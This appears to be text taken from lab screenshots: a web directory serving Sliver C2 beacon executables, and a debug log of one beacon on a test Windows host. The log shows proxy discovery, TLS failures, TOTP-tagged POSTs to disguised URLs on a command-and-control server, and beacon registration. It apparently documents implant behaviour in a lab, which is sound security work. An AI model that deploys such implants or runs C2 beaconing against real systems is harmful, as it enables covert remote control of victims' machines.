 Not secure | 192.168.122.111:8080/implants/
Index of /implants
Name Last modified Size Description
Parent Directory -
beacon.exe 2022-08-22 21:05 12M
beacon_http.exe 2022-08-23 21:28 15M
beacon_http_debug.exe 2022-08-23 22:24 14M
Downloads
beacon_http_debug.exe
Open file
beacon_http.exe
Open file
See more
Select C:\Users\tester\Downloads\beacon_http_debug.exe
2022/08/23 13:24:29 httpclient.go:337: [http] POST -> https://sliver.labnet.local/auth/oauth2/register.html?dd=96876941&j=464207u02 (106 bytes)
2022/08/23 13:24:29 httpclient.go:343: [http] http response error: Post "https://sliver.labnet.local/auth/oauth2/register.html?dd=96876941&j=464207u02": proxyconnect tcp: tls: first record does n
ot look like a TLS handshake
2022/08/23 13:24:29 drivers_windows.go:36: Using go http driver
2022/08/23 13:24:29 provider_windows.go:145: [proxy.Provider.readWinHttpProxy] No proxy discovered via AutoDetect: winapi error #12180
2022/08/23 13:24:29 gohttp.go:75: Found proxy &proxy.proxy{protocol:"", host:"192.168.122.185", port:0xc38, user:(*url.Userinfo)(nil), src:"WinHTTP:NamedProxy"}
2022/08/23 13:24:29 gohttp.go:82: Proxy URL = 'https://192.168.122.185:3128'
2022/08/23 13:24:29 httpclient.go:671: [http] segments = [oauth2 oauth v1], filename = login, ext = php
2022/08/23 13:24:29 crypto.go:190: TOTP Code: 96876941
2022/08/23 13:24:29 httpclient.go:337: [http] POST -> http://sliver.labnet.local/oauth2/oauth/v1/login.html?et=9687ft6941&w=d89814263 (106 bytes)
2022/08/23 13:24:29 httpclient.go:343: [http] http response error: Post "http://sliver.labnet.local/oauth2/oauth/v1/login.html?et=9687ft6941&w=d89814263": proxyconnect tcp: tls: first record does
not look like a TLS handshake
2022/08/23 13:24:29 beacon.go:180: [beacon] http(s) connection error Post "http://sliver.labnet.local/oauth2/oauth/v1/login.html?et=9687ft6941&w=d89814263": proxyconnect tcp: tls: first record do
es not look like a TLS handshake
2022/08/23 13:24:29 sliver.go:156: Beacon init error: Post "http://sliver.labnet.local/oauth2/oauth/v1/login.html?et=9687ft6941&w=d89814263": proxyconnect tcp: tls: first record does not look lik
e a TLS handshake
2022/08/23 13:24:29 sliver.go:142: Reconnect sleep: 1m0s
2022/08/23 13:25:29 sliver.go:129: Next beacon = &{0x77f7c0 0x77f0e0 0x77f680 0x77f700 0x77f120 0x77f620 https://sliver.labnet.local?driver=wininet }
2022/08/23 13:25:29 beacon.go:121: Next CC = https://sliver.labnet.local
2022/08/23 13:27:09 beacon.go:167: Beaconing -> https://sliver.labnet.local
2022/08/23 13:25:29 transports.go:75: Yield c2 uri = 'https://sliver.labnet.local?driver=wininet'
2022/08/23 13:27:09 drivers_windows.go:42: Using wininet driver
2022/08/23 13:27:09 httpclient.go:671: [http] segments = [], filename = sign-up, ext = php
2022/08/23 13:27:09 crypto.go:190: TOTP Code: 19680050
2022/08/23 13:27:09 httpclient.go:337: [http] POST -> https://sliver.labnet.local/sign-up.html?lu=l19680050&z=37102496 (106 bytes)
2022/08/23 13:27:09 httpclient.go:349: [http] non-200 response (503): &{503 Service Unavailable 503 HTTP/1.1 1 1 map[] {0xc000380480} 0 [] false false map[] 0xc0002da400 <nil>}
2022/08/23 13:27:09 drivers_windows.go:42: Using wininet driver
2022/08/23 13:27:09 httpclient.go:671: [http] segments = [v1], filename = login, ext = php
2022/08/23 13:27:09 crypto.go:190: TOTP Code: 19680050
2022/08/23 13:27:09 httpclient.go:337: [http] POST -> http://sliver.labnet.local/v1/login.html?_=182e259n46&au=19680d050 (106 bytes)
2022/08/23 13:27:09 httpclient.go:377: [http] New session id: 14aee375c1999f692c8fc86f9efc1941
2022/08/23 13:27:09 sliver.go:182: Registering beacon with server
2022/08/23 13:27:09 beacon.go:85: Interval: 5000000000 Jitter: 0
2022/08/23 13:27:09 beacon.go:93: Duration: 5s
2022/08/23 13:27:09 sliver.go:561: Host Uuid: b6b566b3-95de-44f3-98d8-cc71a9e04829
2022/08/23 13:27:09 beacon.go:85: Interval: 5000000000 Jitter: 0
2022/08/23 13:27:09 beacon.go:93: Duration: 5s
2022/08/23 13:27:09 httpclient.go:671: [http] segments = [v1], filename = register, ext = php